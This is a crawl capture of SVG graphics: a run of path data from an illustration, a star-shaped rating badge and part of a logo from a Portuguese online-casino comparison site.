d="M118.72,114.87l1.79-.9c4.78-1,9.76-.68,14.43-2.29,3.95-1,7.55-2.91,11.22-4.62,1.4-.65,2.67-2,4.47-1.11-9.09,17-34.67,27.06-53.22,21-.34-2,1.41-2,2.52-2.31C106.88,122.67,113,119.07,118.72,114.87Z"/><path class="n" d="M295.44,165C331.23,155,366.16,142.89,397.36,122c5.66-3.8,10.82-8.21,16.06-12.53a3.09,3.09,0,0,1,.86,2.95c-.8,3-3.48,4.34-5.61,6.08-20.86,17-45,27.89-69.92,37.44-12.41,4.77-25.2,8.36-37.74,12.74-2.91-.42-6.38.84-8.26-2.72a2.17,2.17,0,0,1,.51-.08C293.87,165.27,294.75,165.4,295.44,165Z"/><path class="o" d="M224.49,78.54,222.59,80c-4.94,0-3.06-2.86-2.24-5.28,5.36-7.18,5.66-12,1.06-16.94a9,9,0,0,0-1.13-.72v0a14.67,14.67,0,0,1,.19-7.06l.07-.07a2,2,0,0,0,.18-2l-.27-1.13c-.78-2.15-.57-3.79,2.15-4.11h0a6.51,6.51,0,0,0,.63,1.16c.1,1,.21,1.9.32,2.85a3.29,3.29,0,0,1,0,3.27l0,1.79a3.29,3.29,0,0,0,1,1.06l0,0a2.69,2.69,0,0,0,1.08,1l-.06-.05a3,3,0,0,0,1,1.07l0,0c.27.35.54.71.82,1L230,59.49c2-2.8,3.37-5.93,6.47-7.59,1.65,1.74,1.86,4,2.43,6.2-.19,3.17-2,5.85-2.64,8.93-1.24,6.3-.37,8.43,5.21,11.62-.19,2.82-3,4-4,6.26-4.82.24-7.19-2.85-8.81-6.71-.59-1.41-.79-2.67-2.55-1.23a.86.86,0,0,1-.69.68l-.2.21A.88.88,0,0,1,224.49,78.54Z"/><path class="p" d="M297.41,84.94c-4.47,1.48-6.28-3.65-10-4a6.65,6.65,0,0,1-1,.88l-.09,0c-3-.06-3.27-.58-2.82-4.72a12,12,0,0,0,3.3-8c1-11.57,7.84-19.63,17.92-21.7a12.92,12.92,0,0,1,2-.32c2.63-.17,5.3,0,5.69,3.3.5,4.37-3.3,1.73-4.9,2.73-1.07,1.43-2.8,1.72-4.24,2.52-5.28,2.92-9.12,11.15-8.22,17.09.51,3.33,3,4.56,5.47,5.93C300.5,81.29,298.59,82.93,297.41,84.94Z"/><path class="q" d="M426.42,99c-1.76,4.09-5.3,6.81-8.09,10.05a11.72,11.72,0,0,0-3.07,9,83.16,83.16,0,0,1-1.6,22.26c-4.63,21.35-19,32.8-39.34,37.38-20.57,4.62-40.9,1.17-61.1-3.11-4.53-1-9-2.44-13.49-3.42-6.57-1.43-12.8.59-19.12,2-8.38,1.93-16.5,5-25.18,5.64a1.14,1.14,0,0,1,.18-1.26c1.11-.9,2.52-1,3.81-1.46s2.56-.55,3.82-.93,2.47-.51,3.66-.91a12.21,12.21,0,0,1,1.18-.34c.77-.21,1.53-.44,2.28-.71a7.7,7.7,0,0,1,1.14-.31,13.62,13.62,0,0,0,2.82-.67,8.52,8.52,0,0,1,1.73-.4,12.65,12.65,0,0,0,2.32-.63,9.16,9.16,0,0,1,1.24-.35,48,48,0,0,0,7.92-1.86,8.6,8.6,0,0,1,1.5-.35c11.15-1.21,21.7,2.14,32.38,4.34,19,3.92,38.07,5.52,57.11.46,9.67-2.56,18.18-7.16,23.7-16C410.4,145.89,413.5,132.94,413,119a11.65,11.65,0,0,1,.76-5.35c.18-1-.13-2.08.47-2.86,3.76-4.94,7.47-9.92,12.3-13.92A1.74,1.74,0,0,1,426.42,99Z"/><path class="r" d="M199.43,85.7a6.28,6.28,0,0,1-4-.87,24.66,24.66,0,0,1-3.86-2.68c-1.6-1.41-.3,1.23-1.2,1-7.12-2.61-9.75-6.91-8.36-14.16a67.8,67.8,0,0,1,7.1-19.54c1.31-2.43,3-3.85,6-3.49,1.67.21,3.46.36,4.29,2s-1,2.61-1.78,3.74c-4,5.58-7.26,11.43-8.58,18.31-.78,4,0,6.36,4.41,7,2.76.4,5.46,1.21,8.19,1.84C200.06,80.86,199.9,83.33,199.43,85.7Z"/><path class="s" d="M270.23,55.92c-2.72,7-4.62,14,.14,21,.08,2.31-.06,4.55-2.13,6.12-2.35-.31-3.28-2.68-5.2-3.61-6,6.53-9.93,7.39-15.56,3.44,1.22-2.39.61-5.82,4-7,2.7,4.16,5.13,4.14,7.39-.09,1.28-2.41,1.4-5,1.39-7.69-.05-6.65,1.46-12.77,6.8-17.35C270.62,50.92,269.25,54.15,270.23,55.92Z"/><path class="t" d="M147.46,61.94l-.06-1.85c17.87,9,20.4,31.24,5,43.85-1.45-3,1.14-4.78,2.1-7,2.07-10.45,1.62-20.55-4-29.95a1.31,1.31,0,0,1-.7-.61,8.15,8.15,0,0,1-.49-.8,4.83,4.83,0,0,1-.45-.8c-.14-.26-.27-.53-.4-.8s-.3-.51-.45-.77a3.77,3.77,0,0,1-.45-.78Z"/><path class="u" d="M241.41,79.05c-4.82.59-6.52-2.21-6.88-6.39-.46-5.34,1.45-10,4-14.56,0-.26,0-.53.07-.8a4,4,0,0,1,.77-1.41c3.89-3,7.79-6.06,13-2.83,0,1.18,0,2.4-1.32,3-4.18.15-5.62,2.35-5.33,6.41a54.29,54.29,0,0,1-.14,10.89C245.31,75.92,245,78.77,241.41,79.05Z"/><path class="v" d="M297.41,84.94c-.47-2.71.71-4.57,3-5.85,2.13-6.29,1.27-12.81,1.54-19.25.22-5.24,1-5.85,6.42-5.13,2.57,1.51,2.38,4,2.64,6.54.59,5.89-1.42,12,1.33,17.68l-2.91,0c-.88-2.58.33-4.92.61-8.21-.76,4.63-1.54,8.48-4.64,11.25l-1.91,1c-.35.27-.7.54-1.07.79a.54.54,0,0,1-.69.28c-.52.06-.87.46-1.3.67Z"/><path class="w" d="M16.6,56.73c4.33,3.73,7,9.11,12,12.2-.34,16.44.11,32.78,4.79,48.76,2.4,8.16,6,15.71,10,23.16-1.47,1.41.53,2.64.2,4-2.4.39-3.1-1.54-4-3.06-9-16-13.29-33.41-14.23-51.68a24.37,24.37,0,0,1,.53-4.43c.92-7.33-.81-13.74-6.37-18.94-2.45-2.3-4.59-4.88-3.79-8.67A2.34,2.34,0,0,1,16.6,56.73Z"/><path class="x" d="M308.38,54.71c-3.45-.57-5.19.2-4.66,4.36s0,8.22.18,12.33c.12,3.21-.81,5.81-3.48,7.69-3.18.26-5.34-.74-6.3-4.15-2.66-9.46,3.63-19.89,13.32-21.79Z"/><path class="y" d="M241.41,79.05c2.57-2,3.45-4.6,3.3-7.81-.18-3.79,0-7.58-.06-11.37-.09-5.91.79-6.45,6.46-3.82a44.56,44.56,0,0,1,.32,12.89c-1.23,4.5-1,9.57-5,13l-.46,0-.46,0-1.06.88-.08.06a1.72,1.72,0,0,1-.86.71l-.87.39c-.37.23-.74.44-1.12.64a6.4,6.4,0,0,1-4,.29C236.64,81.53,238.83,80.15,241.41,79.05Z"/><path class="z" d="M220.48,50a6.38,6.38,0,0,1-.19,7.06c-5.22-.59-10.21.76-15.15,2.08-3.25.87-5.22,0-6-3.15-.9-3.4,1.57-4.32,4.11-4.92A59,59,0,0,1,220.48,50Z"/><path class="z" d="M222.61,42.76a5.63,5.63,0,0,0-2.15,4.11c-5-7.85-12.66-8.6-20.89-7.84-3.73-1.34-2.42-3.62-1.1-5.9C209.91,30.07,219.15,33.75,222.61,42.76Z"/><path class="aa" d="M375.21,71q.1-6.63.23-13.26c1.11,5.39.16,10.85.51,16.27.12,1.91-.21,4.26,2.36,4.87s3.91-1.38,4.77-3.38a58.06,58.06,0,0,0,2-6.11c.4-1.29.79-2.69,2.54-2.45a3.29,3.29,0,0,1,2.63,2.67c.87,3-3.62,11.73-7.39,13.91s-7.73,2.75-11.3-.7C372.53,78.85,375.14,75.34,375.21,71Z"/><path class="ab" d="M199.43,85.7c-1.64-3-1.38-5.48,2.18-6.87,6.58.13,13-.35,18.74-4.14.54,1.85-1.13,4.63,2.24,5.28C215.77,85.53,207.84,86.61,199.43,85.7Z"/><path class="ac" d="M198.47,33.13c.28,2-.86,4.23,1.1,5.9-4.95,1.82-9.9,3.65-14.17,6.87-1.76,1.33-3.68,3-5.31.13-1.35-2.37-1.2-4.94,1.37-6.54A44.65,44.65,0,0,1,198.47,33.13Z"/><path class="ad" d="M202.49,188.83c8.35-3.35,17.39-4.08,25.9-6.83,2.27-.73.61-.93,0-1.36a3.29,3.29,0,0,1,3.14-.7,1.27,1.27,0,0,0,1.86-.14,3.39,3.39,0,0,1,3.13-.86.49.49,0,0,0,.81-.05l29.83-6.28c.88-.4,1.27,0,1.41.84-.65,1.09-1.94,1.05-2.88,1.61a10.29,10.29,0,0,1-1.9.3c-.79.25-1.57.49-2.34.78-.58.15-1.18.13-1.76.24-.74.25-1.48.47-2.2.75a13.73,13.73,0,0,1-1.69.23,8.64,8.64,0,0,0-1.46.81c-.54.14-1.07.31-1.61.47a7,7,0,0,0-2.1.56,7.85,7.85,0,0,1-1,.4,6.4,6.4,0,0,1-1.07.14,4.1,4.1,0,0,0-2,.5,5.73,5.73,0,0,1-1,.38,7.63,7.63,0,0,1-1.07.13,4.38,4.38,0,0,0-2.09.55,4.22,4.22,0,0,1-1.1.38c-.41.06-.81.09-1.22.11a22.64,22.64,0,0,0-2.57.56,13.74,13.74,0,0,1-1.43.4c-9.6,2.35-19.25,4.45-28.88,6.62C205.5,189.75,203.91,190.15,202.49,188.83Z"/><path class="ae" d="M270.23,55.92c-3.18-.41-.65-4.35-3.2-5.15,6.33-5.77,14.2-4.37,16.13,2.87.67,2.52.3,4.65-2.39,5.74-3.25,1.31-2.87-1.4-3.53-3.14C275.8,52.46,274.12,52.41,270.23,55.92Z"/><path class="af" d="M252.43,53.06c-4.92-.76-9.11.89-12.88,3.9-.41.32-.9.57-1,1.13h0c-2-1.62-2.22-3.86-2.12-6.2,3.34-3.33,7.58-4.58,12.09-4.78C252.55,46.94,253.7,48.89,252.43,53.06Z"/><path class="ag" d="M268.24,83.07c.35-2.17.65-4.35,2.13-6.12l0,0c.33.35.74.6,1.09.92a11.88,11.88,0,0,0,12-.77c1.51,1.24-.12,4.34,2.82,4.72-5.25,4.06-10.92,4.3-16.88,1.89a4.84,4.84,0,0,0-1.18-.7Z"/><path class="ah" d="M426.42,99l0-2c.75-3.26,4-5.37,4-9,5.7-10.9,8.34-24.77,7.51-37.22,1.36,4.58,2,19,.39,24.07C435.56,83.42,433.36,92.38,426.42,99Z"/><path class="ai" d="M268.37,173.75l-1.23-1.14c8.36-2.88,17-4.56,25.6-6.69,2.71,1.53,5.77,1.18,8.67,1.69,1.25-.25,2.45-.44,1.74,1.53-5.23.65-10.54-.58-15.75.65h0c-2.93.91-6,1.07-9,2h0c-.59.54-1.48.39-2.09.88l-1.92.11c-.82.88-2.2,0-3,1l-1,0a1.89,1.89,0,0,1-1.67.35Z"/><path class="aj" d="M154.51,96.89l-2.1,7-1.78,2c-4.77,2.65-9.43,5.56-15.08,6-1.07.44-2.13.88-2-1a32,32,0,0,0,18.41-11.77C152.59,98.3,152.75,96.59,154.51,96.89Z"/><path class="ak" d="M118.72,114.87c-5.77,6.37-13.73,8.89-21.31,12.07a11.67,11.67,0,0,1-5.87-1.42C101.09,123.22,110.32,120.09,118.72,114.87Z"/><path class="al" d="M430.43,88c.72,3.92-1.78,6.38-4,9-3.23,6-9.71,9.56-12.2,16.13-.42.14-.67,0-.73-.46,0-1,0-2.11,0-3.16C419.71,102.76,425.9,96,430.43,88Z"/><path class="am" d="M83.79,61.93c-1.33,1.83-3.3,2.64-5.36,3.27-2.6.79-5.21.44-6.6-1.86-1.25-2.09-.71-4.48,1.53-6.07C75.73,61.29,80.33,60.34,83.79,61.93Z"/><path class="an" d="M83.79,61.93c-2.53-.29-5.11.39-7.62-.67-1.85-.79-2.85-2-2.81-4l.88-.52c3.11,4.27,8.17,2.42,12.18,3.86Z"/><path class="ao" d="M305.41,81.94c1.42-3.64,2.84-7.28,4.67-12,.27,3.73.65,6.36-.64,8.91-1.72.76-.17,3.84-2.8,4Z"/><path class="ap" d="M133.53,110.92c.42.84,1.22.93,2,1-4.79,2.34-10,1.81-15,2-1.05-2.89,3-3,2.9-5.45l2-1.13c.52,2.12-1.57,3.12-2.27,5.14C126.92,113.52,130.18,111.87,133.53,110.92Z"/><path class="aq" d="M246.39,81.91l5-13c0,2.32,0,4.64,0,7-1.72,2.11-1,5.59-4,7Z"/><path class="ar" d="M245.45,179.9c.33,0,.65-.1,1-.17a2.16,2.16,0,0,1,1.51-.42,2.28,2.28,0,0,0,1.52-.41c.32,0,.65-.1,1-.16.59-.54,1.48-.34,2.07-.87l1.92-.14.57-.37.48.47c0,.32,0,.64,0,1l-13,3.89-4.91.2c-.25-.22-.34-.44-.25-.66s.17-.33.25-.33c.32-.05.63-.1.94-.17a2.17,2.17,0,0,1,1.52-.42,2.33,2.33,0,0,0,1.51-.41c.33-.05.65-.1,1-.17a2.16,2.16,0,0,1,1.51-.42A2.28,2.28,0,0,0,245.45,179.9Z"/><path class="as" d="M375.21,71a15.09,15.09,0,0,1-3.67,11.82L370.39,82Z"/><path class="at" d="M190.38,83.13c-.28-1.39-1.38-2.64-.55-4.64l5.61,6.34A7.4,7.4,0,0,1,190.38,83.13Z"/><path class="x" d="M375.31,56.1l-4.92-2.17.08.1c.15-1.37,1.15-.91,1.94-.9a.75.75,0,0,0,1,0l3.95-.37Z"/><path class="l" d="M268.31,105.47c0,1.5.58,3.09-.73,4.37A6.52,6.52,0,0,1,268.31,105.47Z"/><path class="z" d="M223.49,50.05l0-3.27A2.42,2.42,0,0,1,223.49,50.05Z"/><path class="z" d="M220.73,48c.86.74.73,1.38-.18,2Z"/><path class="j" d="M233.37,179.8c-.54,1.23-1.16,1.21-1.86.14Z"/><path class="ai" d="M295.44,165a1.65,1.65,0,0,1-2.18.82A2.21,2.21,0,0,1,295.44,165Z"/><path class="z" d="M224.51,52.9l-1-1.06Z"/><path class="z" d="M225.55,53.88l-1.08-1Z"/><path class="z" d="M226.51,54.9l-1-1.07Z"/><path class="z" d="M227.3,55.91l-.82-1Z"/><path class="z" d="M220.28,57l1.13.72Z"/><path class="z" d="M223.2,43.93l-.63-1.16Z"/><path class="p" d="M300.44,84.68l1.3-.67Z"/><path class="o" d="M241.48,84.62,242.6,84Z"/><path class="p" d="M302.43,83.73l1.07-.79Z"/><path class="s" d="M268.23,83l1.18.7Z"/><path class="o" d="M243.47,83.59l.86-.71Z"/><path class="o" d="M244.41,82.82l1.06-.88Z"/><path class="ag" d="M286.38,81.79l1-.88Z"/><path class="ab" d="M224.49,78.54a1.31,1.31,0,0,1,.69-.68Z"/><path class="w" d="M45.23,143.78l-.71-.91Z"/><path class="j" d="M237.31,178.89c-.21.89-.5.74-.81.05A1.58,1.58,0,0,1,237.31,178.89Z"/><path class="w" d="M47.32,146.77l-.78-1Z"/><path class="s" d="M271.49,77.89,270.4,77Z"/><path class="ab" d="M225.38,77.65a1.35,1.35,0,0,1,.69-.68Z"/><path class="au" d="M16.6,56.73,16.4,58c-1.4,1.36,1.22,4.21-1.84,5,0-.69-.08-1.38-.13-2.06.5-2.47-.57-4.43-1.85-6.44-6.16-9.67-11.15-19.77-11-31.63C4.22,34.17,8.19,44.93,15.17,54.38c.39.53.84,1,1.26,1.51A1.44,1.44,0,0,0,16.6,56.73Z"/><path class="av" d="M14.56,63c.62-1.66,1.23-3.31,1.85-5-.59,5,3.52,7.44,6.2,10.16C27.4,73,28.06,78.84,27.29,84.62c-1.1,8.19.08,16.15,1.52,24a105.83,105.83,0,0,0,12,32.83c.72,1.28,1.13,2.81,2.72,3.4h0c.72,1,1.23,2.07,2,3h0c3.16,5.32,7.91,9.24,12.08,13.68.91,1,3.13,1.73,1.36,3.77-2.55.3-3.84-1.66-5.41-3.07C46.05,155.5,40,147.59,34.1,138c-.5,7.06-.18,12.91-.27,18.76-.06,4.16.1,8.32-.08,12.47-.13,2.87-1,5-4.59,4.07a7.4,7.4,0,0,1-1.29-.56,7,7,0,0,1-1.09-.78c-.16-.13-.31-.29-.47-.43s-.59-.57-.87-.87l-.41-.43c-.28-.26-.54-.55-.8-.82l-.39-.41a7,7,0,0,1-.69-.86,8.65,8.65,0,0,1-.54-.93,6.21,6.21,0,0,0-.54-.89l-.33-.4a8,8,0,0,1-.62-.82c-.18-.29-.34-.59-.5-.89s-.34-.56-.53-.84c0,0-.29-.4-.3-.39a3.46,3.46,0,0,1-.55-.82c-.17-.29-.32-.58-.47-.88a12.32,12.32,0,0,0-.68-1.36c-.16-.31-.31-.62-.46-.93a10,10,0,0,0-.46-.93c-.16-.3-.31-.61-.47-.92-.23-.46-.49-.9-.74-1.35a7,7,0,0,1-.46-1,7.06,7.06,0,0,0-.84-1.43c-.68-.76-.49-1.87-1.09-2.66l0,0c-1-.75-.12-2.22-1.1-3v.05a31.14,31.14,0,0,1-1.92-6.2c-6-25.57-3-50.74,3.42-75.76C14.24,65,14.38,64,14.56,63Z"/><path class="aw" d="M181.33,196c-25.77,5.38-51.74,8.5-78.11,7.77-18.6-.52-36.79-3.48-53.55-11.69-16.28-8-28.53-20.35-35.35-37.53-.49-1.22-1.17-2.42-.75-3.82,1.39.57,1.14,2.24,2.09,3.09a4.72,4.72,0,0,1,.75,1.26,1,1,0,0,0,.24.74,4.11,4.11,0,0,1,.76,1.25,1,1,0,0,0,.24.75,4.6,4.6,0,0,1,.76,1.25,1.07,1.07,0,0,0,.32.76,8.84,8.84,0,0,0,.74,1.07l.38.95a1.49,1.49,0,0,0,.68.86l0,.06a4.3,4.3,0,0,1,.85,1.3,1.08,1.08,0,0,0,.33.76,3,3,0,0,0,.77.93h0a4.57,4.57,0,0,1,.91,1.23,1.36,1.36,0,0,0,.38.84,1.33,1.33,0,0,0,.73.79l.09.11a3,3,0,0,0,.9.95l.06.06a7.37,7.37,0,0,0,.91,1h0a5.93,5.93,0,0,1,.95,1.11l-.05,0c4.51,2.25,7.56,6.32,11.61,9.18a87.49,87.49,0,0,0,28.67,13.11c18.83,5.11,38.08,6,57.37,5a363.34,363.34,0,0,0,54.73-7.37,10.27,10.27,0,0,1,1.57-.25,13.79,13.79,0,0,0,2.92-.47,12.6,12.6,0,0,1,2.74-.26,4.92,4.92,0,0,0,2.52-.53,4.87,4.87,0,0,1,1.84-.44,9.21,9.21,0,0,0,3.08-.38,7.54,7.54,0,0,1,1.84-.14,4.07,4.07,0,0,0,2.37-.46h3.83c10.75-1,21.09-4.09,31.59-6.36,1.12-.24,2.27-.38,3.4-.57a6.54,6.54,0,0,0,0,1"/><path class="aw" d="M10.58,141.66a9.42,9.42,0,0,1,1.92,6.2C10.55,146.2,10.39,144,10.58,141.66Z"/><path class="aw" d="M12.49,147.81a2.81,2.81,0,0,1,1.1,3C12.26,150.16,12.26,149,12.49,147.81Z"/><path class="x" d="M294.63,99.68c-.75,6.15-1.4,11.58-2.06,17a7.32,7.32,0,0,1-2.4,4.27,3.72,3.72,0,0,1-4.05,1.19c-1.71-.6-1.94-2.11-2.09-3.64C283.36,112,287.72,103.74,294.63,99.68Z"/><path class="ax" d="M319.61,126.31c0,5.25.23,9.66-1.24,13.92-.5,1.43-1.27,2.84-3.11,2.65-2.06-.21-2-1.92-2-3.38A15,15,0,0,1,319.61,126.31Z"/><path class="ay" d="M273.28,101.63c.24-2.67-.33-5.53,1.88-8.58,1.22,4.58.22,8.18-.86,11.77C271.93,104.41,273.21,102.83,273.28,101.63Z"/><path class="az" d="M293.43,123.77c.51-2.66,2-4.84,3.78-8.18,0,4.22-.46,6.91-3.7,8.26Z"/><path class="ba" d="M273.28,101.63c.35,1.06-.16,2.4,1,3.19l-1.1,4.78c-.91.46-1.2.16-.95-.78C272.54,106.41,272,103.9,273.28,101.63Z"/><path class="bb" d="M321,127c-.66-2.51,1.23-3.34,3.07-4.88C324,124.69,321.72,125.34,321,127Z"/><path class="bc" d="M272.25,108.82l.95.78c0,.85-.65,1.91-1.23,1.57C271,110.58,271.55,109.55,272.25,108.82Z"/><path class="x" d="M370.39,53.93a5.15,5.15,0,0,0-1.71,4.22c.34,4.79.22,9.62.15,14.43,0,3.24-1.08,6.13-4.8,6.45-4,.34-4.85-2.86-5.27-5.91-1.25-9,4.3-18,11.7-19.1Z"/><path class="a" d="M373.37,53.11c-.31.47-.63.5-1,0A.9.9,0,0,1,373.37,53.11Z"/><path class="bd" d="M150.14,66l.33,1c-.29.12-.78.4-.84.32-7-8.48-17-10.62-26.91-13.15,9.47-1.23,17.3,2.67,24.74,7.83h0c.3.36.73.63.89,1.1h0c.76.39.5,1.41,1.16,1.86l-.05.11A1.65,1.65,0,0,1,150.14,66Z"/><path class="be" d="M182.52,192.55l-1.08.12c-2.29-1.26-4.51.18-6.76.27-30.06,1.23-59.93.8-88.71-9.73-3.58-1.31-7.3-2.25-10.91-3.56-3.92-1.41-4.77-.78-5.07,3.29-.18,2.49.1,5-.19,7.48-.24,2.11-.33,4.48-3.44,4.44-15.32-3.71-28.55-11-39-23,4.35,1.77,5.3,0,5.19-4.25-.27-10.26-.09-20.53-.09-30.81,3-.52,3.65,1.89,4.54,3.37a102.13,102.13,0,0,0,18.38,22.05c1.2,1.11,2.16,2.6,4.07,2.57,3.4-.62,4.4,2.72,6.64,4,1.55.88,2.86,2.07,4.38,3,8.21,5.38,17.4,8.42,26.63,11.48,10.41,3.44,21.11,5.16,31.91,6.52,14.21,1.79,28.48,1,42.72.88,8.23-.09,16.45-1.19,24.67-1.83.32.16.43.32.33.49s-.21.26-.31.26l-1.93.29c-.88.74-2.14.06-3,.8l-1.9.19c-.62.43-1.4.35-2.06.66l-3,.33C184,192.3,183.16,192.18,182.52,192.55Z"/><path class="w" d="M70.51,171.77c-4.61-.84-6.82-5.47-11-7-3.6-5.17-9.25-8.48-12.58-13.91-.6-1-1.45-1.81-1.41-3.07C53,156.67,61.91,164.06,70.51,171.77Z"/><path class="w" d="M45.5,147.82a3,3,0,0,1-2-3A3,3,0,0,1,45.5,147.82Z"/><path class="bf" d="M196.46,189.57c0-.25,0-.5,0-.75l2.22,0A2.31,2.31,0,0,1,196.46,189.57Z"/><path class="bg" d="M248.42,97.33c8.68-4.43,14.15-2.31,13.81,4.8-.3,6.45-4.89,12.8-11.52,15.73-1-3.85.95-7.5.6-11.16C251,103.52,255.09,98.89,248.42,97.33Z"/><path class="bh" d="M413.46,112.59l.73.46c.25,9.26.37,18.5-2.22,27.55a57.29,57.29,0,0,1-8.58,17.22c-8.32,11.11-20.16,15.89-33.29,17.89-22.06,3.35-43.53-.52-64.82-6a3,3,0,0,1-1.65-1l-2.22-1.08c5-3.24,10.88-3.88,16.36-5.69,21-6.91,41.58-14.85,61.12-25.3C391.34,130,403.15,122.35,413.46,112.59Z"/><path class="ar" d="M303.63,168.69c12.3,2.56,24.51,5.66,37.08,6.61,18.2,1.38,36.14,1.13,52.48-8.84,3.89-2.38,6.67-5.92,10.2-8.64-4.09,7.78-11.13,12-18.92,15-14.42,5.53-29.42,5.77-44.59,4.32-12.91-1.23-25.4-4.43-38-7.11-4.63-1-9.63-.23-14.46-.26C292.69,167.6,298.25,169.5,303.63,168.69Z"/><path class="ar" d="M278.44,171.82a16.49,16.49,0,0,1,9-2C284.65,171.48,281.59,171.84,278.44,171.82Z"/><path class="ar" d="M263.53,174.89l1.89-.12a1.43,1.43,0,0,1,2,0c-1,1.43-2.6.87-4,1l-.37-.51Z"/><path class="ar" d="M259.53,175.89l1.89-.13a1.42,1.42,0,0,1,2,0l.07.08c-1.08,1.35-2.63.84-4,1l-.37-.51Z"/><path class="ar" d="M255.54,176.88l1.88-.12a1.42,1.42,0,0,1,2,0l.07.08c-1.08,1.34-2.62.83-4,1l-.07-.07A.52.52,0,0,1,255.54,176.88Z"/><path class="ai" d="M267.42,174.79l-2,0c.71-1.13,1.88-.92,2.95-1l.07.07c.33.25.41.47.26.64a.55.55,0,0,1-.41.22A8.62,8.62,0,0,0,267.42,174.79Z"/><path class="ar" d="M271.42,173.8c.75-1.11,1.9-1,3-1C273.69,174,272.52,173.78,271.42,173.8Z"/><path class="ar" d="M276.34,172.71a2.23,2.23,0,0,1,2.09-.88A2,2,0,0,1,276.34,172.71Z"/><path class="ar" d="M268.29,174.68a6.19,6.19,0,0,0,.15-.86l2,0A2,2,0,0,1,268.29,174.68Z"/><path class="i" d="M149.49,64.89A2,2,0,0,1,148.33,63,1.76,1.76,0,0,1,149.49,64.89Z"/><path class="g" d="M150.14,66l-.7-1Z"/><path class="i" d="M148.34,63c-.3-.36-.59-.73-.89-1.1C147.75,62.3,148,62.67,148.34,63Z"/><path class="o" d="M238.51,58.09c.35-.37.69-.75,1-1.13C239.2,57.34,238.86,57.72,238.51,58.09Z"/><path class="ai" d="M252.49,177.87a2.24,2.24,0,0,1-2.07.87A2.06,2.06,0,0,1,252.49,177.87Z"/><path class="ai" d="M263.38,175.75h-2a2,2,0,0,1,2.11-.87Z"/><path class="ai" d="M259.38,176.75h-2a2,2,0,0,1,2.11-.88Z"/><path class="ai" d="M248.35,179.67l-1.93.06a2.13,2.13,0,0,1,2-.89c.21.22.27.41.16.59S248.43,179.67,248.35,179.67Z"/><path class="ai" d="M244.35,180.67l-1.93.06a2.09,2.09,0,0,1,2.07-.85A.47.47,0,0,1,244.35,180.67Z"/><path class="ai" d="M240.35,181.67l-1.93.06a2.09,2.09,0,0,1,2.07-.85A.47.47,0,0,1,240.35,181.67Z"/><path class="ai" d="M255.54,176.88l-.15.88h-.49l-.49,0Z"/><path class="aw" d="M248.35,179.67a7.53,7.53,0,0,0,.11-.83,4.12,4.12,0,0,1,1,.06Z"/><path class="aw" d="M244.35,180.67c.05-.26.1-.52.14-.79a3.09,3.09,0,0,1,1,0Z"/><path class="aw" d="M240.35,181.67c.05-.26.1-.52.14-.79a3.09,3.09,0,0,1,1,0Z"/><path class="be" d="M21.41,164.1c-.28-.44-.56-.87-.85-1.3C20.85,163.23,21.13,163.66,21.41,164.1Z"/><path class="be" d="M22.51,165.79l-.77-.93Z"/><path class="be" d="M24.54,168.66l-.73-.79Z"/><path class="be" d="M25.53,169.72l-.9-.95Z"/><path class="be" d="M26.5,170.8l-.91-1Z"/><path class="be" d="M27.45,171.91l-.95-1.11Z"/><path class="be" d="M16.41,155.11l-.75-1.26Z"/><path class="be" d="M17.41,157.1l-.76-1.25Z"/><path class="be" d="M18.41,159.1l-.76-1.25Z"/><path class="be" d="M19.47,160.93c-.25-.36-.5-.71-.74-1.07Z"/><path class="be" d="M20.53,162.74c-.23-.28-.45-.57-.68-.86C20.08,162.17,20.3,162.46,20.53,162.74Z"/><path class="be" d="M23.43,167l-.91-1.23Z"/><path class="bf" d="M66.36,194.86c3.67-2.14,2-5.69,2-8.6.2-11,0-10.66,10.41-6.88a202.33,202.33,0,0,0,49.57,11.54c15.43,1.5,30.84.28,46.23,1.05,2.18.11,5-3.43,6.82.7-14.51,3.6-29.3,5.51-44.13,7a221.28,221.28,0,0,1-46.74.16C82.36,198.89,74.14,197.92,66.36,194.86Z"/><path class="bf" d="M191.5,190.66c.8-1.09,1.94-.85,3-.8C193.7,190.8,192.61,190.75,191.5,190.66Z"/><path class="bf" d="M182.52,192.55a2.11,2.11,0,0,1,2-.71A2,2,0,0,1,182.52,192.55Z"/><path class="bf" d="M187.54,191.51l2.06-.66A1.93,1.93,0,0,1,187.54,191.51Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://casinosonline-portugal.com/pt/img/bg/rating-bg.svg
body_size: 1177
content:
<svg width="66" height="66" viewBox="0 0 66 66" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.1234 2.97705C31.6959 1.34966 34.3041 1.34966 35.8766 2.97705L40.37 7.62741C41.225 8.51231 42.4397 8.95443 43.6635 8.82616L50.0948 8.15207C52.3454 7.91617 54.3434 9.5927 54.502 11.8501L54.9549 18.3008C55.0411 19.5282 55.6874 20.6477 56.7073 21.3361L62.0673 24.9537C63.943 26.2197 64.396 28.7883 63.0663 30.6194L59.2669 35.8521C58.5439 36.8478 58.3195 38.1208 58.6583 39.3037L60.4389 45.5203C61.062 47.6958 59.7579 49.9546 57.5624 50.5026L51.2883 52.0689C50.0945 52.3669 49.1042 53.1978 48.6034 54.3218L45.9715 60.2285C45.0505 62.2956 42.5996 63.1876 40.5654 62.1962L34.7524 59.3631C33.6463 58.824 32.3537 58.824 31.2476 59.3631L25.4346 62.1962C23.4004 63.1876 20.9495 62.2956 20.0285 60.2285L17.3966 54.3218C16.8958 53.1978 15.9055 52.3669 14.7117 52.0689L8.43764 50.5026C6.24206 49.9546 4.93795 47.6958 5.56108 45.5203L7.34172 39.3037C7.68055 38.1208 7.45608 36.8478 6.7331 35.8521L2.93365 30.6194C1.60405 28.7883 2.05696 26.2197 3.93267 24.9537L9.29266 21.3361C10.3126 20.6477 10.9589 19.5282 11.0451 18.3008L11.498 11.8501C11.6566 9.5927 13.6546 7.91617 15.9052 8.15207L22.3365 8.82616C23.5603 8.95443 24.775 8.51231 25.6301 7.62741L30.1234 2.97705Z" fill="#FFC41E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinosonline-portugal.com/pt/img/logo-pt.svg
body_size: 5356
content:
<svg width="252" height="80" viewBox="0 0 252 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="3.5" y="2.5" width="189" height="76" rx="10.5" stroke="white" stroke-width="3"/>
<rect x="10" y="9" width="41" height="63" rx="4" fill="white"/>
<path d="M15 56.2786V24.7214L21.0424 17H39.9576L46 24.7214V56.2786L39.9576 64H21.0424L15 56.2786ZM36.1746 56.2114L38.8542 52.7871V28.2129L36.1746 24.7886H24.8254L22.1458 28.2129V52.7871L24.8254 56.2114H36.1746Z" fill="#1E1E1E"/>
